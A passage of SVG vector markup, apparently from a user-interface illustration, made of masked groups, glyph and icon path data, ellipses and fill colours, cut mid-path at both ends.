140.29C55.4384 140.107 55.4384 139.922 55.4598 139.739C55.475 139.609 55.5789 139.508 55.7073 139.493Z" fill="#565656"/>
</g>
<mask id="mask33_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="29" y="136" width="8" height="9">
<path d="M29.1992 136.359H36.6657V144.655H29.1992V136.359Z" fill="white"/>
</mask>
<g mask="url(#mask33_3248_19481)">
<path d="M29.1992 136.359H36.6657V144.655H29.1992V136.359Z" fill="white"/>
<path d="M30.5696 141.964V142.636H30.4268V141.964H30.5696ZM30.499 141.706C30.5208 141.706 30.5397 141.712 30.5555 141.724C30.5713 141.736 30.5797 141.756 30.5797 141.784C30.5797 141.813 30.5717 141.833 30.5555 141.845C30.5392 141.857 30.5208 141.863 30.499 141.863C30.4771 141.863 30.4569 141.857 30.4411 141.845C30.4253 141.834 30.418 141.813 30.418 141.784C30.418 141.756 30.4258 141.736 30.4411 141.724C30.4565 141.712 30.4762 141.706 30.499 141.706ZM31.1768 141.951C31.2526 141.951 31.3115 141.971 31.3535 142.01C31.3955 142.049 31.4173 142.111 31.4173 142.198V142.636H31.2746V142.224C31.2746 142.172 31.2638 142.133 31.2424 142.107C31.2209 142.081 31.1878 142.068 31.1428 142.068C31.0776 142.068 31.0321 142.088 31.0068 142.128C30.9814 142.168 30.9691 142.226 30.9691 142.302V142.636H30.8264V141.964H30.9375L30.9576 142.055H30.9654C30.9799 142.032 30.9981 142.012 31.0195 141.997C31.041 141.982 31.0657 141.97 31.0925 141.963C31.1194 141.955 31.1475 141.951 31.1768 141.951ZM31.8229 142.636L31.5672 141.964H31.7186L31.8572 142.359C31.866 142.384 31.8741 142.411 31.8814 142.44L31.8966 142.514H31.9016C31.9044 142.493 31.9098 142.468 31.918 142.44L31.9429 142.359L32.0815 141.964H32.2322L31.9765 142.636H31.8234H31.8229ZM32.9813 142.299C32.9821 142.349 32.9747 142.399 32.9594 142.448C32.9449 142.491 32.9235 142.527 32.8955 142.558C32.8676 142.588 32.834 142.61 32.7946 142.626C32.7552 142.641 32.711 142.648 32.6616 142.648C32.6155 142.648 32.5731 142.641 32.5347 142.626C32.4964 142.61 32.4629 142.587 32.4345 142.558C32.4061 142.528 32.3849 142.491 32.3695 142.448C32.3541 142.404 32.3463 142.354 32.3463 142.299C32.3463 142.224 32.3591 142.162 32.3847 142.11C32.4102 142.059 32.4475 142.019 32.4953 141.992C32.5432 141.964 32.6001 141.951 32.666 141.951C32.7233 141.95 32.78 141.964 32.8301 141.992C32.8775 142.019 32.9146 142.058 32.9414 142.11C32.9683 142.162 32.9813 142.225 32.9813 142.299ZM32.4934 142.299C32.4934 142.348 32.4992 142.389 32.5109 142.424C32.5226 142.459 32.5417 142.486 32.5668 142.504C32.5954 142.524 32.6295 142.534 32.664 142.532C32.6986 142.534 32.7327 142.524 32.7613 142.504C32.7864 142.486 32.8048 142.459 32.8165 142.424C32.8282 142.389 32.834 142.348 32.834 142.299C32.834 142.249 32.8282 142.208 32.8165 142.174C32.8048 142.14 32.7864 142.113 32.7613 142.096C32.7361 142.078 32.7034 142.068 32.6634 142.068C32.6043 142.068 32.5612 142.088 32.5339 142.128C32.5066 142.168 32.4932 142.224 32.4932 142.299H32.4934ZM33.3401 141.964V142.636H33.1974V141.964H33.3401ZM33.2697 141.706C33.2916 141.706 33.3104 141.712 33.3262 141.724C33.342 141.736 33.3505 141.756 33.3505 141.784C33.3505 141.813 33.3425 141.833 33.3262 141.845C33.31 141.857 33.2916 141.863 33.2697 141.863C33.2478 141.863 33.2277 141.857 33.2119 141.845C33.1961 141.834 33.1887 141.813 33.1887 141.784C33.1887 141.756 33.1965 141.736 33.2119 141.724C33.2273 141.712 33.247 141.706 33.2697 141.706ZM33.8678 142.648C33.8042 142.648 33.7492 142.636 33.7026 142.611C33.656 142.587 33.6201 142.549 33.595 142.498C33.5699 142.447 33.5573 142.382 33.5573 142.304C33.5573 142.222 33.5712 142.155 33.5987 142.103C33.6262 142.051 33.6643 142.013 33.713 141.988C33.7617 141.963 33.818 141.951 33.8813 141.951C33.9213 141.951 33.9577 141.955 33.99 141.963C34.0222 141.971 34.0506 141.98 34.0731 141.992L34.0307 142.106C34.006 142.096 33.9807 142.087 33.9547 142.08C33.9287 142.074 33.9038 142.07 33.88 142.07C33.8405 142.07 33.8078 142.079 33.7814 142.096C33.7542 142.115 33.7338 142.143 33.7232 142.174C33.7095 142.215 33.7032 142.259 33.7043 142.302C33.7032 142.345 33.7098 142.387 33.7238 142.427C33.7368 142.461 33.7561 142.487 33.7816 142.504C33.8098 142.522 33.8426 142.531 33.8758 142.529C33.9093 142.53 33.9426 142.525 33.9748 142.516C34.0035 142.507 34.0312 142.496 34.0575 142.482V142.605C34.0319 142.62 34.0042 142.631 33.9755 142.638C33.9462 142.645 33.9105 142.648 33.8678 142.648ZM34.5352 141.951C34.5952 141.951 34.6465 141.963 34.6896 141.988C34.7327 142.013 34.7656 142.048 34.7886 142.093C34.8116 142.139 34.8233 142.193 34.8233 142.256V142.333H34.3741C34.3756 142.398 34.3932 142.448 34.4263 142.483C34.4594 142.519 34.5069 142.536 34.5673 142.536C34.6061 142.537 34.6448 142.533 34.6827 142.524C34.7192 142.515 34.7548 142.502 34.789 142.487V142.603C34.7563 142.618 34.7218 142.63 34.6864 142.638C34.6451 142.646 34.6032 142.649 34.5612 142.648C34.4952 142.648 34.4371 142.636 34.3869 142.61C34.3372 142.584 34.2963 142.544 34.2695 142.495C34.2416 142.444 34.2275 142.38 34.2275 142.305C34.2275 142.229 34.2403 142.165 34.2659 142.113C34.2889 142.063 34.3264 142.021 34.3735 141.992C34.4196 141.965 34.4737 141.951 34.5352 141.951ZM34.5352 142.059C34.4902 142.059 34.4538 142.073 34.4259 142.102C34.3979 142.132 34.3821 142.174 34.3774 142.231H34.6836C34.6831 142.197 34.6775 142.167 34.6665 142.141C34.6568 142.116 34.6398 142.095 34.6177 142.08C34.5963 142.066 34.569 142.059 34.5352 142.059ZM35.4883 142.444C35.4896 142.484 35.4783 142.523 35.456 142.556C35.4346 142.587 35.4032 142.61 35.3618 142.626C35.3204 142.641 35.2706 142.648 35.2111 142.648C35.1641 142.648 35.1236 142.645 35.0896 142.638C35.0567 142.632 35.0246 142.622 34.9941 142.608V142.485C35.0262 142.499 35.0619 142.512 35.1017 142.523C35.1416 142.534 35.1797 142.54 35.2154 142.54C35.2624 142.54 35.2962 142.532 35.317 142.518C35.3378 142.503 35.348 142.483 35.348 142.458C35.3481 142.444 35.3436 142.431 35.3352 142.42C35.3272 142.408 35.3118 142.396 35.289 142.384C35.2663 142.372 35.234 142.356 35.1905 142.339C35.1535 142.324 35.1175 142.307 35.0829 142.288C35.0537 142.271 35.0316 142.25 35.0166 142.226C35.0017 142.202 34.9941 142.171 34.9941 142.133C34.9928 142.107 34.9986 142.08 35.011 142.056C35.0233 142.032 35.0418 142.012 35.0645 141.998C35.1119 141.967 35.1745 141.951 35.2522 141.951C35.2915 141.951 35.3307 141.955 35.369 141.964C35.4058 141.972 35.4419 141.984 35.4772 142L35.4322 142.107C35.4024 142.094 35.3717 142.083 35.3404 142.074C35.3101 142.066 35.2791 142.061 35.2475 142.061C35.2107 142.061 35.1825 142.067 35.163 142.078C35.1435 142.09 35.1344 142.106 35.1344 142.127C35.1344 142.142 35.139 142.156 35.1483 142.167C35.1576 142.177 35.1736 142.189 35.1964 142.2L35.2923 142.24C35.3324 142.256 35.367 142.272 35.3962 142.289C35.4255 142.306 35.4484 142.326 35.4642 142.35C35.48 142.375 35.4881 142.406 35.4881 142.444H35.4883Z" fill="#464646"/>
<path d="M33.4174 139.496C33.4173 139.47 33.4071 139.446 33.3889 139.427C33.3706 139.409 33.3459 139.399 33.3202 139.399H32.5425C32.5168 139.399 32.4921 139.409 32.4739 139.427C32.4556 139.446 32.4454 139.47 32.4453 139.496C32.4454 139.522 32.4556 139.547 32.4739 139.565C32.4921 139.583 32.5168 139.593 32.5425 139.593H33.3204C33.3462 139.593 33.3709 139.583 33.3891 139.565C33.4073 139.547 33.4176 139.522 33.4176 139.496H33.4174Z" fill="#565656"/>
<path d="M33.4174 140.014C33.4173 139.988 33.4071 139.964 33.3889 139.946C33.3706 139.927 33.3459 139.917 33.3202 139.917H32.5425C32.5168 139.917 32.4921 139.927 32.4739 139.946C32.4556 139.964 32.4454 139.988 32.4453 140.014C32.4454 140.04 32.4556 140.065 32.4739 140.083C32.4921 140.101 32.5168 140.111 32.5425 140.111H33.3204C33.3462 140.111 33.3709 140.101 33.3891 140.083C33.4073 140.065 33.4173 140.04 33.4174 140.014Z" fill="#565656"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.2832 138.103C32.0864 138.103 31.9268 138.262 31.9268 138.459V140.274C31.9268 140.471 32.0864 140.63 32.2832 140.63H33.5795C33.7763 140.63 33.9359 140.471 33.9359 140.274V138.844C33.9359 138.794 33.9199 138.746 33.89 138.707L33.5013 138.193C33.4584 138.136 33.3915 138.103 33.3203 138.103H32.2832ZM32.1212 138.459C32.1213 138.416 32.1384 138.375 32.1688 138.345C32.1991 138.314 32.2403 138.297 32.2832 138.297H33.223V138.867C33.2231 138.893 33.2333 138.917 33.2516 138.936C33.2698 138.954 33.2945 138.964 33.3203 138.964H33.7417V140.274C33.7416 140.317 33.7245 140.358 33.6942 140.388C33.6638 140.419 33.6226 140.436 33.5797 140.436H32.2834C32.2405 140.436 32.1993 140.419 32.1689 140.388C32.1386 140.358 32.1215 140.317 32.1214 140.274L32.1212 138.459Z" fill="#565656"/>
</g>
<mask id="mask34_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="21" y="136" width="9" height="9">
<path d="M21.7334 136.36H29.1998V144.656H21.7334V136.36Z" fill="white"/>
</mask>
<g mask="url(#mask34_3248_19481)">
<path d="M21.7334 136.36H29.1998V144.656H21.7334V136.36Z" fill="white"/>
<path d="M23.9071 141.691V141.929L23.9048 142.001L23.9004 142.056H23.9084C23.9217 142.033 23.9395 142.014 23.9606 141.998C23.9816 141.983 24.005 141.971 24.0299 141.964C24.0559 141.956 24.0834 141.952 24.1126 141.952C24.1642 141.952 24.2079 141.961 24.2439 141.978C24.2798 141.996 24.3075 142.022 24.3266 142.058C24.3457 142.094 24.3558 142.141 24.3558 142.198V142.637H24.2131V142.225C24.2131 142.173 24.2023 142.134 24.1809 142.108C24.1594 142.082 24.1261 142.068 24.0812 142.068C24.0379 142.068 24.0035 142.077 23.978 142.095C23.9524 142.114 23.9349 142.14 23.9238 142.175C23.9128 142.21 23.9074 142.252 23.9074 142.303V142.637H23.7646V141.691H23.9071ZM25.2028 142.299C25.2028 142.355 25.1954 142.405 25.1809 142.448C25.1664 142.492 25.1449 142.528 25.117 142.558C25.0891 142.588 25.0555 142.61 25.0161 142.626C24.9767 142.642 24.9325 142.649 24.8831 142.649C24.837 142.649 24.7946 142.641 24.756 142.626C24.7175 142.611 24.6841 142.587 24.6558 142.558C24.6268 142.526 24.6047 142.489 24.5908 142.448C24.5754 142.405 24.5676 142.355 24.5676 142.299C24.5676 142.225 24.5804 142.162 24.6059 142.111C24.6315 142.059 24.6687 142.019 24.7166 141.992C24.7645 141.965 24.8214 141.951 24.8872 141.951C24.9446 141.95 25.0012 141.964 25.0514 141.992C25.0988 142.019 25.1358 142.059 25.1627 142.111C25.1895 142.162 25.2028 142.225 25.2028 142.299ZM24.7149 142.299C24.7149 142.348 24.7207 142.39 24.7324 142.425C24.7441 142.46 24.7632 142.486 24.7883 142.505C24.8169 142.524 24.851 142.534 24.8855 142.532C24.92 142.534 24.9541 142.524 24.9827 142.505C25.0079 142.486 25.0263 142.46 25.038 142.425C25.0497 142.39 25.0555 142.348 25.0555 142.299C25.0555 142.25 25.0497 142.209 25.038 142.175C25.0263 142.141 25.0079 142.114 24.9827 142.096C24.9576 142.078 24.9249 142.069 24.8849 142.069C24.8257 142.069 24.7827 142.089 24.7554 142.128C24.7281 142.168 24.7149 142.225 24.7149 142.299ZM26.1788 141.951C26.2541 141.951 26.3108 141.971 26.349 142.01C26.3871 142.049 26.4068 142.111 26.4068 142.197V142.637H26.2641V142.223C26.2641 142.171 26.2541 142.133 26.2344 142.107C26.2147 142.081 26.1844 142.068 26.1439 142.068C26.0871 142.068 26.0462 142.086 26.0211 142.123C25.996 142.159 25.9841 142.211 25.9841 142.28V142.637H25.8414V142.223C25.8414 142.189 25.8368 142.16 25.8279 142.137C25.8191 142.115 25.8063 142.097 25.7885 142.086C25.7708 142.074 25.7482 142.068 25.7212 142.068C25.682 142.068 25.6506 142.077 25.627 142.095C25.6034 142.113 25.5874 142.139 25.5772 142.174C25.567 142.209 25.562 142.251 25.562 142.301V142.637H25.4193V141.964H25.5306L25.5508 142.055H25.5588C25.5717 142.032 25.5891 142.013 25.6099 141.997C25.6304 141.982 25.6534 141.97 25.6785 141.963C25.7036 141.956 25.7298 141.951 25.7569 141.951C25.8072 141.951 25.8494 141.96 25.884 141.978C25.9181 141.995 25.9453 142.024 25.9611 142.058H25.9722C25.9922 142.023 26.0231 141.995 26.0603 141.978C26.098 141.96 26.1378 141.951 26.18 141.951H26.1788ZM26.9258 141.951C26.9858 141.951 27.0372 141.964 27.0802 141.989C27.1233 142.013 27.1563 142.048 27.1792 142.094C27.2022 142.139 27.2139 142.193 27.2139 142.257V142.333H26.7647C26.7665 142.398 26.7838 142.448 26.8169 142.484C26.8501 142.519 26.8975 142.537 26.9579 142.537C27.0008 142.537 27.0393 142.533 27.0733 142.524C27.1073 142.516 27.1433 142.504 27.1796 142.487V142.604C27.1469 142.619 27.1124 142.631 27.077 142.638C27.0358 142.646 26.9938 142.65 26.9518 142.649C26.8858 142.649 26.8278 142.636 26.7775 142.611C26.7273 142.586 26.6885 142.546 26.6601 142.495C26.6318 142.445 26.6181 142.381 26.6181 142.305C26.6181 142.229 26.6309 142.166 26.6565 142.113C26.6795 142.063 26.717 142.021 26.7641 141.993C26.8131 141.965 26.869 141.95 26.9256 141.951H26.9258ZM26.9258 142.059C26.8808 142.059 26.8444 142.074 26.8165 142.103C26.7886 142.132 26.7727 142.175 26.7678 142.231H27.074C27.0741 142.2 27.0683 142.17 27.0569 142.142C27.0473 142.117 27.0303 142.096 27.0084 142.081C26.9869 142.066 26.9594 142.059 26.9256 142.059H26.9258Z" fill="#0458BC"/>
<path d="M24.5444 139.01L24.5453 139.009L25.4266 138.335V138.335L25.4284 138.333C25.4552 138.312 25.5052 138.312 25.5321 138.333L25.5338 138.335L26.4007 138.998C26.4168 139.023 26.4257 139.052 26.4264 139.082V140.119C26.4264 140.165 26.3821 140.21 26.3357 140.21H25.9468C25.9004 140.21 25.8561 140.165 25.8561 140.119V139.743C25.8553 139.64 25.814 139.542 25.7413 139.469C25.6685 139.396 25.57 139.355 25.4671 139.354C25.3642 139.355 25.2658 139.396 25.193 139.469C25.1202 139.542 25.079 139.64 25.0782 139.743V140.119C25.0782 140.165 25.0338 140.21 24.9875 140.21H24.5985C24.5522 140.21 24.5078 140.165 24.5078 140.119V139.082C24.5078 139.05 24.5184 139.029 24.5442 139.01H24.5444Z" fill="#0458BC" stroke="#0458BC" stroke-width="0.207455"/>
</g>
</g>
<mask id="mask35_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="54" y="66" width="4" height="4">
<path d="M54.2158 66.0254H57.2265V69.0571H54.2158V66.0254Z" fill="white"/>
</mask>
<g mask="url(#mask35_3248_19481)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.595 66.9092H56.8688C56.9023 66.9092 56.9344 66.8959 56.958 66.8723C56.9817 66.8486 56.995 66.8165 56.995 66.783C56.995 66.7495 56.9817 66.7174 56.958 66.6937C56.9344 66.67 56.9023 66.6567 56.8688 66.6567H54.595C54.5615 66.6567 54.5294 66.67 54.5057 66.6937C54.4821 66.7174 54.4688 66.7495 54.4688 66.783C54.4688 66.8165 54.4821 66.8486 54.5057 66.8723C54.5294 66.8959 54.5615 66.9092 54.595 66.9092ZM56.995 67.5407C56.9961 67.5575 56.9935 67.5744 56.9875 67.5902C56.9816 67.606 56.9723 67.6204 56.9604 67.6323C56.9484 67.6442 56.9341 67.6535 56.9183 67.6595C56.9025 67.6654 56.8856 67.668 56.8688 67.6669H54.595C54.5615 67.6669 54.5294 67.6536 54.5057 67.63C54.4821 67.6063 54.4688 67.5742 54.4688 67.5407C54.4688 67.5072 54.4821 67.4751 54.5057 67.4514C54.5294 67.4277 54.5615 67.4144 54.595 67.4144H56.8688C56.8856 67.4134 56.9025 67.416 56.9183 67.4219C56.9341 67.4279 56.9484 67.4372 56.9604 67.4491C56.9723 67.461 56.9816 67.4754 56.9875 67.4912C56.9935 67.507 56.9961 67.5238 56.995 67.5407ZM54.595 68.1715H56.8688C56.9023 68.1715 56.9344 68.1848 56.958 68.2085C56.9817 68.2322 56.995 68.2643 56.995 68.2978C56.995 68.3312 56.9817 68.3634 56.958 68.387C56.9344 68.4107 56.9023 68.424 56.8688 68.424H54.595C54.5615 68.424 54.5294 68.4107 54.5057 68.387C54.4821 68.3634 54.4688 68.3312 54.4688 68.2978C54.4688 68.2643 54.4821 68.2322 54.5057 68.2085C54.5294 68.1848 54.5615 68.1715 54.595 68.1715Z" fill="black"/>
<mask id="mask36_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="54" y="66" width="3" height="3">
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.596 66.9087H56.8698C56.9032 66.9087 56.9353 66.8954 56.959 66.8718C56.9827 66.8481 56.996 66.816 56.996 66.7825C56.996 66.749 56.9827 66.7169 56.959 66.6932C56.9353 66.6696 56.9032 66.6562 56.8698 66.6562H54.596C54.5625 66.6562 54.5304 66.6696 54.5067 66.6932C54.483 66.7169 54.4697 66.749 54.4697 66.7825C54.4697 66.816 54.483 66.8481 54.5067 66.8718C54.5304 66.8954 54.5625 66.9087 54.596 66.9087ZM56.996 67.5402C56.997 67.5571 56.9945 67.5739 56.9885 67.5897C56.9825 67.6055 56.9733 67.6199 56.9613 67.6318C56.9494 67.6437 56.9351 67.653 56.9193 67.659C56.9035 67.665 56.8866 67.6675 56.8698 67.6665H54.596C54.5625 67.6665 54.5304 67.6532 54.5067 67.6295C54.483 67.6058 54.4697 67.5737 54.4697 67.5402C54.4697 67.5067 54.483 67.4746 54.5067 67.4509C54.5304 67.4273 54.5625 67.414 54.596 67.414H56.8698C56.8866 67.4129 56.9035 67.4155 56.9193 67.4214C56.9351 67.4274 56.9494 67.4367 56.9613 67.4486C56.9733 67.4606 56.9825 67.4749 56.9885 67.4907C56.9945 67.5065 56.997 67.5234 56.996 67.5402ZM54.596 68.171H56.8698C56.9032 68.171 56.9353 68.1843 56.959 68.208C56.9827 68.2317 56.996 68.2638 56.996 68.2973C56.996 68.3308 56.9827 68.3629 56.959 68.3865C56.9353 68.4102 56.9032 68.4235 56.8698 68.4235H54.596C54.5625 68.4235 54.5304 68.4102 54.5067 68.3865C54.483 68.3629 54.4697 68.3308 54.4697 68.2973C54.4697 68.2638 54.483 68.2317 54.5067 68.208C54.5304 68.1843 54.5625 68.171 54.596 68.171Z" fill="white"/>
</mask>
<g mask="url(#mask36_3248_19481)">
<path d="M54.2168 66.0249H57.2485V69.0551H54.2168V66.0249Z" fill="#0458BC"/>
</g>
</g>
<mask id="mask37_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="49" y="66" width="4" height="3">
<path d="M51.3277 66.0254H51.3203C50.5108 66.0254 49.8545 66.6817 49.8545 67.4912C49.8545 68.3008 50.5108 68.957 51.3203 68.957H51.3277C52.1372 68.957 52.7935 68.3008 52.7935 67.4912C52.7935 66.6817 52.1372 66.0254 51.3277 66.0254Z" fill="white"/>
</mask>
<g mask="url(#mask37_3248_19481)">
<path d="M49.6768 65.8477H53.0526V69.2235H49.6768V65.8477Z" fill="#B9B3F8"/>
<path d="M51.3648 65.8477H51.3645C50.4324 65.8477 49.6768 66.6033 49.6768 67.5354V67.5357C49.6768 68.4678 50.4324 69.2235 51.3645 69.2235H51.3648C52.2969 69.2235 53.0526 68.4678 53.0526 67.5357V67.5354C53.0526 66.6033 52.2969 65.8477 51.3648 65.8477Z" fill="#7367F0"/>
<path d="M51.3648 65.8477H51.3645C50.4324 65.8477 49.6768 66.6033 49.6768 67.5354V67.5357C49.6768 68.4678 50.4324 69.2235 51.3645 69.2235H51.3648C52.2969 69.2235 53.0526 68.4678 53.0526 67.5357V67.5354C53.0526 66.6033 52.2969 65.8477 51.3648 65.8477Z" fill="white" fill-opacity="0.5"/>
<mask id="mask38_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="49" y="65" width="5" height="5">
<path d="M51.3657 65.8481H51.3655C50.4334 65.8481 49.6777 66.6038 49.6777 67.5359V67.5362C49.6777 68.4683 50.4334 69.2239 51.3655 69.2239H51.3657C52.2979 69.2239 53.0535 68.4683 53.0535 67.5362V67.5359C53.0535 66.6038 52.2979 65.8481 51.3657 65.8481Z" fill="white"/>
</mask>
<g mask="url(#mask38_3248_19481)">
<path d="M49.6572 66.0664H53.0724V69.2285H49.6572V66.0664Z" fill="url(#pattern1_3248_19481)"/>
</g>
<path d="M52.5637 69.2237C52.8335 69.2237 53.0523 69.0049 53.0523 68.7351C53.0523 68.4653 52.8335 68.2466 52.5637 68.2466C52.2939 68.2466 52.0752 68.4653 52.0752 68.7351C52.0752 69.0049 52.2939 69.2237 52.5637 69.2237Z" fill="white"/>
<path d="M52.5639 69.0839C52.7567 69.0839 52.913 68.9276 52.913 68.7348C52.913 68.542 52.7567 68.3857 52.5639 68.3857C52.3711 68.3857 52.2148 68.542 52.2148 68.7348C52.2148 68.9276 52.3711 69.0839 52.5639 69.0839Z" fill="#28C76F"/>
</g>
<path d="M52.4774 69.0568C52.7184 69.0568 52.9137 68.8614 52.9137 68.6204C52.9137 68.3794 52.7184 68.1841 52.4774 68.1841C52.2364 68.1841 52.041 68.3794 52.041 68.6204C52.041 68.8614 52.2364 69.0568 52.4774 69.0568Z" fill="#28C76F"/>
<ellipse cx="24.403" cy="67.9938" rx="1.15497" ry="1.15496" fill="#2EB7ED"/>
<ellipse cx="24.9258" cy="67.0943" rx="0.698304" ry="0.698299" fill="#32E1D4"/>
<ellipse cx="24.0885" cy="66.692" rx="0.574823" ry="0.574819" fill="#2E84E9"/>
<path d="M24.4656 68.0216H24.2526V68.6587H24.1013V68.0216H23.8883V67.8886H24.4656V68.0216ZM24.8744 68.1594L24.8002 68.277C24.7867 68.2622 24.7716 68.2494 24.7549 68.2385C24.7388 68.2269 24.7225 68.2211 24.7058 68.2211C24.6968 68.2211 24.6868 68.2234 24.6759 68.2279C24.6656 68.2317 24.6556 68.2385 24.646 68.2481C24.637 68.2577 24.6293 68.2706 24.6229 68.2867C24.6164 68.3021 24.6132 68.3214 24.6132 68.3445V68.6587H24.4735V68.1016H24.6132V68.1614C24.6299 68.1376 24.6482 68.1193 24.6682 68.1064C24.6887 68.0936 24.7115 68.0871 24.7366 68.0871C24.761 68.0871 24.7848 68.0939 24.8079 68.1074C24.8317 68.1202 24.8539 68.1376 24.8744 68.1594ZM25.4978 68.3792C25.4978 68.3882 25.4972 68.3975 25.4959 68.4071C25.4953 68.4168 25.4943 68.4267 25.493 68.437H25.0477C25.0529 68.4531 25.0599 68.4685 25.0689 68.4833C25.0786 68.4974 25.0901 68.5099 25.1036 68.5209C25.1171 68.5311 25.1322 68.5395 25.1489 68.5459C25.1663 68.5517 25.1852 68.5546 25.2058 68.5546C25.2309 68.5546 25.2559 68.5504 25.281 68.5421C25.306 68.5331 25.3269 68.5212 25.3436 68.5064L25.4313 68.5941C25.3928 68.623 25.3549 68.6436 25.3176 68.6558C25.281 68.6674 25.2421 68.6731 25.201 68.6731C25.1592 68.6731 25.12 68.6654 25.0834 68.65C25.0474 68.6346 25.0159 68.6137 24.9889 68.5874C24.9626 68.561 24.9417 68.5302 24.9263 68.4948C24.9109 68.4589 24.9032 68.4206 24.9032 68.3801C24.9032 68.3397 24.9109 68.3018 24.9263 68.2664C24.9417 68.2304 24.9629 68.1993 24.9899 68.1729C25.0169 68.1466 25.0484 68.1257 25.0844 68.1103C25.1203 68.0949 25.1589 68.0871 25.2 68.0871C25.2392 68.0871 25.2768 68.0945 25.3128 68.1093C25.3488 68.1234 25.3806 68.1434 25.4082 68.1691C25.4358 68.1948 25.4577 68.2256 25.4737 68.2616C25.4898 68.2969 25.4978 68.3361 25.4978 68.3792ZM25.3523 68.3252C25.3414 68.2899 25.3218 68.2616 25.2935 68.2404C25.2659 68.2185 25.2344 68.2076 25.1991 68.2076C25.1644 68.2076 25.1332 68.2185 25.1056 68.2404C25.0779 68.2616 25.0587 68.2899 25.0477 68.3252H25.3523ZM25.8945 67.9859C25.881 67.9808 25.8691 67.9776 25.8588 67.9763C25.8485 67.9744 25.8373 67.9734 25.8251 67.9734C25.7981 67.9734 25.7788 67.9795 25.7673 67.9917C25.7563 68.0039 25.7509 68.0261 25.7509 68.0582V68.1026H25.8386V68.224H25.7509V68.6587H25.613V68.224H25.5456V68.1026H25.613V68.0602C25.613 67.9901 25.6259 67.9368 25.6516 67.9002C25.6779 67.8635 25.7239 67.8452 25.7894 67.8452C25.8267 67.8452 25.8617 67.8497 25.8945 67.8587V67.9859ZM26.1732 68.6558C26.1623 68.6609 26.1498 68.6651 26.1356 68.6683C26.1221 68.6715 26.108 68.6731 26.0932 68.6731C26.0726 68.6731 26.0527 68.6703 26.0335 68.6645C26.0148 68.6593 25.9984 68.6507 25.9843 68.6385C25.9702 68.6262 25.9589 68.6105 25.9506 68.5912C25.9422 68.5713 25.938 68.5475 25.938 68.5199V67.8587H26.0797V68.4958C26.0797 68.5189 26.0842 68.535 26.0932 68.544C26.1028 68.5523 26.1141 68.5565 26.1269 68.5565C26.143 68.5565 26.1584 68.5517 26.1732 68.5421V68.6558ZM26.8165 68.3801C26.8165 68.4219 26.8088 68.4608 26.7934 68.4968C26.778 68.5321 26.7568 68.563 26.7298 68.5893C26.7028 68.615 26.671 68.6356 26.6343 68.651C26.5984 68.6658 26.5598 68.6731 26.5187 68.6731C26.4776 68.6731 26.439 68.6658 26.403 68.651C26.367 68.6356 26.3356 68.6147 26.3086 68.5883C26.2816 68.562 26.2604 68.5311 26.245 68.4958C26.2295 68.4598 26.2218 68.4213 26.2218 68.3801C26.2218 68.3397 26.2295 68.3018 26.245 68.2664C26.261 68.2304 26.2826 68.1993 26.3095 68.1729C26.3365 68.1459 26.368 68.1251 26.404 68.1103C26.44 68.0949 26.4782 68.0871 26.5187 68.0871C26.5598 68.0871 26.5984 68.0949 26.6343 68.1103C26.671 68.1251 26.7028 68.1456 26.7298 68.172C26.7568 68.1977 26.778 68.2285 26.7934 68.2645C26.8088 68.3005 26.8165 68.339 26.8165 68.3801ZM26.6777 68.3801C26.6777 68.3564 26.6735 68.3342 26.6652 68.3136C26.6568 68.2931 26.6453 68.2751 26.6305 68.2597C26.6164 68.2442 26.5997 68.2324 26.5804 68.224C26.5611 68.215 26.5405 68.2105 26.5187 68.2105C26.4968 68.2105 26.4763 68.215 26.457 68.224C26.4377 68.2324 26.4207 68.2442 26.4059 68.2597C26.3918 68.2751 26.3805 68.2931 26.3722 68.3136C26.3638 68.3342 26.3597 68.3564 26.3597 68.3801C26.3597 68.4039 26.3638 68.4261 26.3722 68.4467C26.3805 68.4672 26.3918 68.4852 26.4059 68.5006C26.4207 68.516 26.4377 68.5283 26.457 68.5372C26.4763 68.5456 26.4968 68.5498 26.5187 68.5498C26.5405 68.5498 26.5611 68.5456 26.5804 68.5372C26.5997 68.5283 26.6164 68.516 26.6305 68.5006C26.6453 68.4852 26.6568 68.4672 26.6652 68.4467C26.6735 68.4261 26.6777 68.4039 26.6777 68.3801Z" fill="#3B393A"/>
</g>
<path d="M183.951 58.1787C183.945 58.1291 183.921 58.0907 183.879 58.0633C183.837 58.0359 183.786 58.0222 183.726 58.0222C183.681 58.0222 183.642 58.0294 183.609 58.0437C183.576 58.0581 183.551 58.0778 183.532 58.1029C183.514 58.128 183.505 58.1565 183.505 58.1884C183.505 58.2152 183.511 58.2382 183.524 58.2574C183.537 58.2763 183.553 58.2921 183.574 58.3048C183.594 58.3172 183.615 58.3275 183.637 58.3356C183.659 58.3434 183.68 58.3498 183.698 58.3547L183.8 58.3821C183.826 58.3889 183.855 58.3984 183.887 58.4104C183.919 58.4225 183.95 58.4389 183.979 58.4598C184.009 58.4803 184.033 58.5067 184.053 58.539C184.072 58.5713 184.082 58.6109 184.082 58.6578C184.082 58.7119 184.067 58.7608 184.039 58.8045C184.011 58.8482 183.97 58.8829 183.916 58.9087C183.862 58.9344 183.797 58.9473 183.72 58.9473C183.648 58.9473 183.586 58.9357 183.533 58.9126C183.481 58.8894 183.44 58.8572 183.41 58.8158C183.381 58.7744 183.364 58.7263 183.36 58.6715H183.485C183.488 58.7093 183.501 58.7406 183.523 58.7654C183.546 58.7898 183.574 58.8081 183.608 58.8202C183.643 58.8319 183.68 58.8378 183.72 58.8378C183.766 58.8378 183.808 58.8303 183.844 58.8153C183.881 58.8 183.91 58.7788 183.932 58.7517C183.953 58.7243 183.964 58.6924 183.964 58.6559C183.964 58.6226 183.955 58.5956 183.936 58.5747C183.918 58.5538 183.893 58.5369 183.863 58.5239C183.833 58.5108 183.8 58.4994 183.765 58.4896L183.641 58.4544C183.563 58.4319 183.501 58.3998 183.456 58.3581C183.41 58.3164 183.387 58.2618 183.387 58.1943C183.387 58.1382 183.402 58.0893 183.433 58.0476C183.463 58.0056 183.504 57.973 183.556 57.9498C183.608 57.9264 183.666 57.9146 183.73 57.9146C183.794 57.9146 183.851 57.9262 183.902 57.9493C183.952 57.9722 183.992 58.0035 184.021 58.0432C184.051 58.083 